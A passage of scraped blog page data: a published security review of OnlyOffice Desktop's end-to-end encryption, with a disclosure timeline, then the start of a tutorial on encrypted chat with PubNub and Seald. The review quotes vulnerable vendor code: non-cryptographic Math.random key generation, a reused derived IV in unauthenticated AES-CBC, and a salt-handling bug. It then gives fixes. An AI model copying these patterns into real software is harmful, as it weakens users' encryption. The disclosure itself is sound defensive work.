channel established with the security team of OnlyOffice \u003Ca href=\"https:\u002F\u002Fwww.onlyoffice.com\u002F.well-known\u002Fsecurity.txt?ref=blog.seald.io\"\u003Ewith the contact information provided here\u003C\u002Fa\u003E.\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F05\u002F03: we received confirmation that the report had been received and fixes were prioritized\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F06\u002F23: we received confirmation that in v6.3.1 the RNG was changed to a more secure RNG, and that AES-CBC was changed to AES-GCM. We haven't reviewed their modifications, and they assured us that the other issues would be addressed in a further release of the DocumentServer, which we haven't checked.\u003C\u002Fli\u003E\u003Cli\u003E2022\u002F07\u002F07: Since the disclosure deadline of the Google Project Zero \u003Ca href=\"https:\u002F\u002Fgoogleprojectzero.blogspot.com\u002F2021\u002F04\u002Fpolicy-and-disclosure-2021-edition.html?ref=blog.seald.io\"\u003Eis of a maximum of 120 days\u003C\u002Fa\u003E, and it has been more than a year since we made the initial report, it seems reasonable to publish this report publicly today.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"findings\"\u003EFindings\u003C\u002Fh2\u003E\u003Cp\u003EThe findings are sorted by type of operation rather than criticity.\u003C\u002Fp\u003E\u003Cp\u003EThey all relate to v6.3.0 which was the latest when writing this report (in April 2021).\u003C\u002Fp\u003E\u003Ch3 id=\"symmetric-encryption\"\u003ESymmetric encryption\u003C\u002Fh3\u003E\u003Ch4 id=\"pseudo-random-number-generator\"\u003EPseudo-random number generator\u003C\u002Fh4\u003E\u003Cp\u003EThe code OnlyOffice used to, \u003Cem\u003Ein fine,\u003C\u002Fem\u003E generate a password is \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L69\"\u003Ethe following\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Ewindow.AscCrypto.CryptoWorker.createPasswordNew = function() {\n  function s4() {\n    return Math.floor((1 + Math.random()) * 0x10000).toString(16).substring(1);\n  }\n  return s4() + s4() + '-' + s4() + '-' + s4() + '-' + s4() + '-' + s4() + s4() + s4();\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThis uses as a source of random the function \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E which is not cryptographically secure.\u003C\u002Fp\u003E\u003Cp\u003EThere have been exploits in the past of weaknesses with this function as exposed \u003Ca href=\"https:\u002F\u002Fmedium.com\u002F@betable\u002Ftifu-by-using-math-random-f1c308c4fd9d?ref=blog.seald.io\"\u003Ehere\u003C\u002Fa\u003E, the version of V8 used is more resilient to this kind of exploits, but this is still not cryptographically secure as explained on the V8 blog: \u003Ca href=\"https:\u002F\u002Fv8.dev\u002Fblog\u002Fmath-random?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fv8.dev\u002Fblog\u002Fmath-random\u003C\u002Fa\u003E as it uses \u003Ccode\u003Exorshift128+\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E as it could lead an attacker to guessing what encryption keys are used.\u003C\u002Fp\u003E\u003Cp\u003EWe had recommended to either:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Eusing \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FAPI\u002FWeb_Crypto_API?ref=blog.seald.io\"\u003Ewebcrypto APIs\u003C\u002Fa\u003E if Chromium Embedded Framework allows to do so, or;\u003C\u002Fli\u003E\u003Cli\u003Eusing \u003Ccode\u003Enode-forge\u003C\u002Fcode\u003E which has a JS fallback for generating a safer random, or;\u003C\u002Fli\u003E\u003Cli\u003Eusing Cpp bindings to OpenSSL secure PRNG just like it is done for the rest of the primitives.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch4 id=\"password-derivation\"\u003EPassword derivation\u003C\u002Fh4\u003E\u003Cp\u003EWhen initializing the AES \"session\", OnlyOffice called \u003Ccode\u003ECryptoAES_Init\u003C\u002Fcode\u003E with one argument \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L102\"\u003E\u003Ccode\u003Epassword\u003C\u002Fcode\u003E from \u003Ccode\u003Eworker.js\u003C\u002Fcode\u003E\u003C\u002Fa\u003E, this is defined \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Flib\u002Fsrc\u002Fcefwrapper\u002Fclient_renderer_wrapper.cpp?ref=blog.seald.io#L2888\"\u003Ehere\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003Eelse if (name == \"CryptoAES_Init\")\n{\n    std::string sPassword = arguments[0]-&gt;GetStringValue().ToString();\n    std::string sSalt = \"\";\n    if (arguments.size() &gt; 1)\n        sSalt = arguments[0]-&gt;GetStringValue().ToString();\n    if (NULL != m_pAES_KeyIv)\n        NSOpenSSL::openssl_free(m_pAES_KeyIv);\n    m_pAES_KeyIv = NSOpenSSL::PBKDF2_desktop(sPassword, sSalt);\n    return true;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThis function has two issues:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Ethe first one is that the \u003Ccode\u003EsSalt\u003C\u002Fcode\u003E is never given (as is it always called with one argument only);\u003C\u002Fli\u003E\u003Cli\u003Ethe second one is that if it were called with a second argument, it wouldn't be used: \u003Ccode\u003EsSalt\u003C\u002Fcode\u003E is initialized with \u003Ccode\u003Earguments[0]\u003C\u002Fcode\u003E instead of \u003Ccode\u003Earguments[1]\u003C\u002Fcode\u003E, so \u003Ccode\u003EPBKDF2_desktop\u003C\u002Fcode\u003E would be called with \u003Ccode\u003EsPassword\u003C\u002Fcode\u003E as both the \u003Ccode\u003EsPassword\u003C\u002Fcode\u003E and the \u003Ccode\u003EsSalt\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Ccode\u003EPBKDF2_desktop\u003C\u002Fcode\u003E is defined \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L320\"\u003Ehere\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003Eunsigned char* PBKDF2_desktop(const std::string&amp; pass, const std::string&amp; salt)\n{\n    unsigned char* key_iv = NULL;\n    if (salt.empty())\n    {\n        unsigned int pass_salt_len = 0;\n        unsigned char* pass_salt = NSOpenSSL::GetHash((unsigned char*)pass.c_str(), (unsigned int)pass.length(), OPENSSL_HASH_ALG_SHA512, pass_salt_len);\n        key_iv = PBKDF2(pass.c_str(), (int)pass.length(), pass_salt, pass_salt_len, OPENSSL_HASH_ALG_SHA256, 32 + 16);\n        openssl_free(pass_salt);\n    }\n    else\n    {\n        key_iv = PBKDF2(pass.c_str(), (int)pass.length(), (const unsigned char*)salt.c_str(), (unsigned int)salt.length(), OPENSSL_HASH_ALG_SHA256, 32 + 16);\n    }\n    return key_iv;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EBecause the \u003Ccode\u003Esalt\u003C\u002Fcode\u003E is empty in this codepath, OnlyOffice derives the \u003Ccode\u003Esalt\u003C\u002Fcode\u003E out of the password itself using a \u003Ccode\u003ESHA512\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThis leads to having always the same key for a given password, which is in itself a bad practice.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003EMINOR\u003C\u002Fstrong\u003E, as this would only be problematic if it were an actual \"password\" which could be re-used elsewhere.\u003C\u002Fp\u003E\u003Cp\u003EWe had recommended generating a random salt and storing it in the document info (where the encrypted symmetric keys are stored), and retrieving it using the \u003Ccode\u003EreadPassword\u003C\u002Fcode\u003E which already parses the \u003Ccode\u003EdocInfo\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Ch4 id=\"encryption-decryption\"\u003EEncryption \u002F decryption\u003C\u002Fh4\u003E\u003Cp\u003EThe encryption was done via \u003Ccode\u003Eworker.js\u003C\u002Fcode\u003E that \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L104\"\u003Ecalls \u003Ccode\u003ECryptoAES_Encrypt\u003C\u002Fcode\u003E\u003C\u002Fa\u003E, which \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Flib\u002Fsrc\u002Fcefwrapper\u002Fclient_renderer_wrapper.cpp?ref=blog.seald.io#L2906\"\u003Ecalls Cpp code\u003C\u002Fa\u003E which calls \u003Ccode\u003EAES_Encrypt_desktop\u003C\u002Fcode\u003E defined \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L413\"\u003Eelsewhere\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003Ebool AES_Encrypt_desktop(const unsigned char* key_iv, const std::string&amp; input, std::string&amp; output)\n{\n    unsigned char* data_crypt = NULL;\n    unsigned int data_crypt_len = 0;\n    bool bRes = AES_Encrypt(OPENSSL_AES_256_CBC, key_iv, key_iv + 32, (unsigned char*)input.c_str(), (unsigned int)input.length(), data_crypt, data_crypt_len);\n    if (!bRes)\n        return false;\n    output = Serialize(data_crypt, data_crypt_len, OPENSSL_SERIALIZE_TYPE_BASE64);\n    openssl_free(data_crypt);\n    return true;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThis has two major issues :\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E1\u002F The IV is reused across encryption operations:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe IV comes from the derivation of the password (with the PBKDF2 described in the above paragraph), which always gives the same IV for a given password.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E as the CBC mode is used, which leaks some information when re-using the IV with the same key on similar clearTexts.\u003C\u002Fp\u003E\u003Cp\u003EWe had recommended generating a random 16 bytes IV for each encryption operation, and prepending the cipherText with the IV, instead of deriving the IV from the password.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E2\u002F No authentication of the encryption:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAES-CBC is not an authenticated symmetric encryption scheme (like ChaCha20 or AES-GCM are) which means an attacker could inject in the cipherText malicious blocks of encrypted data, which would be decrypted upon decryption without any warning. This has led (along with other vulnerabilities) to \u003Ca href=\"https:\u002F\u002Fefail.de\u002F?ref=blog.seald.io\"\u003Eefail.de\u003C\u002Fa\u003E attacks, which manage to exfiltrate encrypted data by injecting CBC gadgets that are in turn decrypted into a payload that exploits XSS vulnerabilities in the client that renders the decrypted data. This seems far-fetched, but there have been exploits in the wild of this.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E, as an attacker could alter an encrypted document in such a way that when a user decrypts it, the attacker would be able to inject a payload at the beginning of the document, which could be the basis of a multi-staged exploit.\u003Cbr\u003EWe had recommended doing either:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Eswitch to another algorithm such as ChaCha20 or AES-GCM, or;\u003C\u002Fli\u003E\u003Cli\u003Eimplement a MAC (such as HMAC-SHA256) on the {IV + cipherText}, calculate this MAC with another key, append the result after the cipherText, and check the MAC upon decryption. If the MAC verification fails, it means the cipherText has been corrupted, possibly by an attacker. To generate the other key, we would recommend deriving a 64 bytes instead of a 32 bytes key (assuming the IV is no longer derived from the password), using the first 32 bytes as the AES key, and the last 32 bytes as the MAC key.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EThe underlying function that actually executes the AES encryption \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L366\"\u003E\u003Ccode\u003EAES_Encrypt\u003C\u002Fcode\u003E\u003C\u002Fa\u003E is odd:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003E    bool AES_Encrypt(int type, const unsigned char* key, const unsigned char* iv, const unsigned char* data, const unsigned int&amp; size, unsigned char*&amp; data_crypt, unsigned int&amp; data_crypt_len)\n    {\n        EVP_CIPHER_CTX* ctx = EVP_CIPHER_CTX_new();\n        EVP_CIPHER_CTX_init(ctx);\n        EVP_EncryptInit_ex(ctx, _get_cipher_aes(type), NULL, key, iv);\n        EVP_CIPHER_CTX_ctrl(ctx, EVP_CTRL_GCM_SET_IVLEN, 16, NULL);\n        int out_len1 = (int)size + AES_BLOCK_SIZE;\n        int out_len2 = 0;\n        data_crypt = openssl_alloc(out_len1);\n        EVP_EncryptUpdate(ctx, data_crypt, &amp;out_len1, data, (int)size);\n        EVP_EncryptFinal_ex(ctx, data_crypt + out_len1, &amp;out_len2);\n        data_crypt_len = out_len1 + out_len2;\n        EVP_CIPHER_CTX_free(ctx);\n        EVP_cleanup();\n        return true;\n    }\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EIt instantiates a Cipher context with AES-CBC and then uses a function to set the IV length with a constant specific to another mode of encryption \u003Ccode\u003EEVP_CTRL_GCM_SET_IVLEN\u003C\u002Fcode\u003E (specific to AES-GCM), we really don't know what is the effect of this function call, and that's never a good thing when doing cryptography.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003Eneeds more investigation,\u003C\u002Fstrong\u003E as we are unable to determine the potential side effects of such a function call.\u003C\u002Fp\u003E\u003Ch3 id=\"asymmetric-encryption\"\u003EAsymmetric encryption\u003C\u002Fh3\u003E\u003Ch4 id=\"key-generation\"\u003EKey generation\u003C\u002Fh4\u003E\u003Cp\u003EOnlyOffice uses \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L112\"\u003ERSA_generate_multi_prime_key\u003C\u002Fa\u003E\u003C\u002Fcode\u003E with a \u003Ccode\u003Eprimes\u003C\u002Fcode\u003E argument at \u003Ccode\u003E2\u003C\u002Fcode\u003E which is the default behavior of \u003Ccode\u003ERSA_generate_key_ex\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThis is not an issue, just an oddity.\u003C\u002Fp\u003E\u003Ch4 id=\"encryption-decryption-1\"\u003EEncryption \u002F Decryption\u003C\u002Fh4\u003E\u003Cp\u003EIf the \u003Ccode\u003EUSE_DEPRECATED\u003C\u002Fcode\u003E code path is used, it uses RSA_NO_PADDING which would be a \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E issue, but it has apparently already been spotted.\u003C\u002Fp\u003E\u003Cp\u003EThe other code path that uses RSA_PKCS1_OAEP_PADDING is ok (even though Victor Shoup proposed OAEP+ that is even more \"optimal\" in 2001, it has never been implemented because the attacks against OAEP are only theoretical at this point).\u003C\u002Fp\u003E\u003Ch4 id=\"private-key-protection\"\u003EPrivate key protection\u003C\u002Fh4\u003E\u003Cp\u003EThe private key seems to be protected using the same symmetric encryption as above, which has the same flaws (which are \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E), using a password \u003Ccode\u003Em_sPassword\u003C\u002Fcode\u003E which comes from tmpInfo (we found this \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Flib\u002Fsrc\u002Fcefwrapper\u002Fclient_renderer_wrapper.cpp?ref=blog.seald.io#L1508\"\u003Ehere\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\u003Cp\u003EOn this topic, we are not familiar with the mechanism used to pass the password to this context (using tmpInfo), we are unsure this is correctly handled.\u003C\u002Fp\u003E\u003Ch4 id=\"public-key-retrieval\"\u003EPublic key retrieval\u003C\u002Fh4\u003E\u003Cp\u003EThe public keys come from a \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L87\"\u003E\u003Ccode\u003E'getsharingkeys'\u003C\u002Fcode\u003E command on the \u003Ccode\u003EcloudCryptoCommandMainFrame\u003C\u002Fcode\u003E\u003C\u002Fa\u003E which in turn seem to trigger \u003Ccode\u003EgetEncryptionAccess\u003C\u002Fcode\u003E \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002FAppServer\u002Fblob\u002F741c3a17abeac296ee1343cad3fa49d17526ca2c\u002Fpackages\u002Fasc-web-common\u002Fdesktop\u002Findex.js?ref=blog.seald.io#L70\"\u003Ehere\u003C\u002Fa\u003E, which in turn seems to request to the server the keys of the privacyRoom:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003E  return request({\n    method: \"get\",\n    url: `privacyroom\u002Faccess\u002F${fileId}`,\n    data: fileId,\n  });\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThere is no mechanism that I've seen that prevents the OnlyOffice server from introducing a new participant to the room. This is a literal backdoor : the server could become malicious to modify the keys in this array with a new public key, for which it has the private key, nearly silently (it could decrypt \u002F reencrypt for the other participants on-the-fly to keep the same number of participants).\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003EMAJOR\u003C\u002Fstrong\u003E as this can lead to a literal backdoor if the servers are actively hacked.\u003C\u002Fp\u003E\u003Cp\u003EThe strategy around this issue would be to sign the list of the participants (metadata &amp; public keys) in such a way that the server cannot lie, or at least that it cannot lie once the participants have verified a client-side generated hash of the participants list via another channel at one point in the life-cycle of the privacyRoom (this is called the Trust On First Use paradigm, or TOFU). If signatures are introduced, separate key pairs will be needed, as one cannot sign and encrypt with the same key pair.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003EThis report is based on a partial code review only, we may have misunderstood some of the codebase, the findings need to be confirmed by the development team of OnlyOffice. The recommendations we made may have themselves flaws we are not aware of, their robustness needs to be confirmed as well before implementing them.\u003C\u002Fp\u003E",comment_id:"62c5492464e40b0001e5ad1e",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F07\u002FAdobeStock_93086214-01.png",featured:b,visibility:c,created_at:"2022-07-06T10:34:44.000+02:00",updated_at:"2023-10-25T00:50:34.000+02:00",published_at:"2022-07-07T10:31:46.000+02:00",custom_excerpt:n,codeinjection_head:"{\n  \"fr\": \"revue-cryptographie-onlyoffice\",\n  \"en\": \"cryptography-review-onlyoffice\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fcryptography-review-onlyoffice\u002F",excerpt:n,reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:m,meta_description:"At Seald, we reviewed the source code of OnlyOffice Desktop and found some weaknesses in the way the E2EE was implemented fro Private Rooms.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb761",uuid:"03a8a93c-798b-4917-9d42-b0676acaecd5",title:"How to build an end-to-end encrypted chat with PubNub and Seald 🔒💬",slug:"build-end-to-end-encrypted-chat-with-pubnub-and-seald",html:"\u003Cp\u003EHello 👋\u003C\u002Fp\u003E\u003Cp\u003EToday, let's discover \u003Cstrong\u003Ehow to build an\u003C\u002Fstrong\u003E \u003Cstrong\u003Eencrypted chat\u003C\u002Fstrong\u003E with \u003Cstrong\u003EPubnub\u003C\u002Fstrong\u003E and the \u003Cstrong\u003Eseald SDK.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E👉 A fully working example of how to use PubNub and Seald can be found on: \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat's Pubnub ?\u003C\u002Fstrong\u003E PubNub is a real-time communication service that can be integrated into most applications. Reliable and scalable, it can easily be integrated with most common frameworks.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat's Seald ?\u003C\u002Fstrong\u003E Seald.io offers an SDK that allows you to do \u003Cstrong\u003Eend-to-end encryption\u003C\u002Fstrong\u003E, with advanced management features, \u003Cstrong\u003Ewithout any priorcryptographic knowledge.\u003C\u002Fstrong\u003E This SDK can be integrated into web, backend, mobile, or desktop applications.\u003C\u002Fp\u003E\u003Ch2 id=\"why-use-end-to-end-encryption-\"\u003EWhy use end-to-end encryption? 🔒\u003C\u002Fh2\u003E\u003Cp\u003EEnd-to-end encryption offers \u003Cstrong\u003Ethe highest level of privacy and security.\u003C\u002Fstrong\u003E It allows encrypting sensitive data as soon as they are collected. An early encryption will reduce the attack surface of your app. Another advantage is that you can precisely \u003Cstrong\u003Emanage who can access the data.\u003C\u002Fstrong\u003E This will also protect when it is not in your scope, \u003Cstrong\u003Elike third party services.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EEnd-to-end encryption allows you \u003Cstrong\u003Eto keep control at all times,\u003C\u002Fstrong\u003E when your data is in transit, when it is at rest, even when it is not in your hand. Thus, it offers a fare wider protection than other encryption technologies (TLS,full-disk-encryption, ...).\u003C\u002Fp\u003E\u003Cp\u003EWhenever you face a case where \u003Cstrong\u003Ecompliance is important\u003C\u002Fstrong\u003E (GDPR, HIPAA, SOC-2,...) or where you have \u003Cstrong\u003Esensitive data\u003C\u002Fstrong\u003E (medical, defense,...), end-to-end encryption is a must-have. But even for more commonplace data, it's good practice to have. A data breach is a devastating event that is becoming\u003Cstrong\u003E more and more frequent.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"why-use-seald-io-instead-of-pubnub-encryption-hook-\"\u003EWhy use Seald.io instead of PubNub encryption hook 👀\u003C\u002Fh2\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EPubNub SDK offers a simple encryption hook, using the \u003Ccode\u003EcipherKey\u003C\u002Fcode\u003E argument when instantiating its SDK. Doing so will ensure that all uploaded messages are encrypted \u003Cstrong\u003Ebefore being sent.\u003C\u002Fstrong\u003E However, you have to do the key management yourself, which is \u003Cstrong\u003Ethe hardest part\u003C\u002Fstrong\u003E of an end-to-end encrypted system.\u003C\u002Fp\u003E\n\u003Cp\u003EVulnerabilities rarely come from the encryption itself, but most often \u003Cstrong\u003Efrom keys being leaked\u003C\u002Fstrong\u003E through flaws in the security model.\u003C\u002Fp\u003E\n\u003Cp\u003EUsing a third-party service for your security allows you \u003Cstrong\u003Eto not have a single point of failure.\u003C\u002Fstrong\u003E Seald.io proposes a robust security model, \u003Cstrong\u003Ecertified by the ANSSI,\u003C\u002Fstrong\u003E with real-time access-management control, user revocation and recovery, 2FA, and more.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"goals-\"\u003EGoals 🏆\u003C\u002Fh2\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EThis article explains how to integrate Seald with PubNub \u003Cstrong\u003Estep-by-step,\u003C\u002Fstrong\u003E in order to secure your chat with end-to-end encryption. We will build \u003Cstrong\u003Ean example messaging app,\u003C\u002Fstrong\u003E with the following features:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EOne-to-one and group chat rooms.\u003C\u002Fli\u003E\n\u003Cli\u003EEach member has a dedicated chat room with every other user.\u003C\u002Fli\u003E\n\u003Cli\u003EAnyone can create a group chat room with multiple other users.\u003C\u002Fli\u003E\n\u003Cli\u003EUse end-to-end encryption for every message and file sent.\u003C\u002Fli\u003E\n\u003Cli\u003EAllow real-time access-management to chats.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"implementation-\"\u003EImplementation 🧠\u003C\u002Fh2\u003E\u003Ch3 id=\"set-up-a-pubnub-account-\"\u003ESet up a PubNub account 👤\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003ETo get started, you will need \u003Cstrong\u003Ea PubNub account.\u003C\u002Fstrong\u003E You can sign up \u003Ca href=\"https:\u002F\u002Fadmin.pubnub.com\u002F?ref=blog.seald.io#\u002Flogin\"\u003Ehere\u003C\u002Fa\u003E. Once logged in on your dashboard, you should see that \u003Cstrong\u003Ea demo app\u003C\u002Fstrong\u003E with a demo keyset has been created.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1142\" height=\"158\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002Fimage.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F06\u002Fimage.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage.png 1142w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003ESelect the demo keyset,\u003C\u002Fstrong\u003E and scroll to the configuration tab. For our demo, we need to activate \u003Ccode\u003EFiles\u003C\u002Fcode\u003E and \u003Ccode\u003EObjects\u003C\u002Fcode\u003E permissions. For the \u003Ccode\u003EObject\u003C\u002Fcode\u003E permission, we will use the following events: \u003Ccode\u003EUser Metadata Events\u003C\u002Fcode\u003E, \u003Ccode\u003EChannel Metadata Events\u003C\u002Fcode\u003E and\u003Ccode\u003EMembership Events\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EOnce the keyset is created and configured, \u003Cstrong\u003Ewe need to copy it to our frontend.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELet's create a JSON file on the \u003Ccode\u003Esrc\u002F\u003C\u002Fcode\u003E folder, called \u003Ccode\u003Esettings.json\u003C\u002Fcode\u003E. We will use this file for all the API keys we will need. Starting with the PubNub keyset:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;PUBNUB_PUB_KEY&quot;: &quot;pub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;PUBNUB_SUB_KEY&quot;: &quot;sub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"building-a-basic-chat-using-pubnub-\"\u003EBuilding a basic chat using PubNub 💬\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EWe will use PubNub for almost \u003Cstrong\u003Eevery backend task.\u003C\u002Fstrong\u003E Our backend will only handle user sign-up\u002Fsign-in, and use a minimalist user model with only an ID, a name, and an email.\u003C\u002Fp\u003E\n\u003Cp\u003EOn the front side, we need a small authentication interface.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage-1.png\" class=\"kg-image\" alt 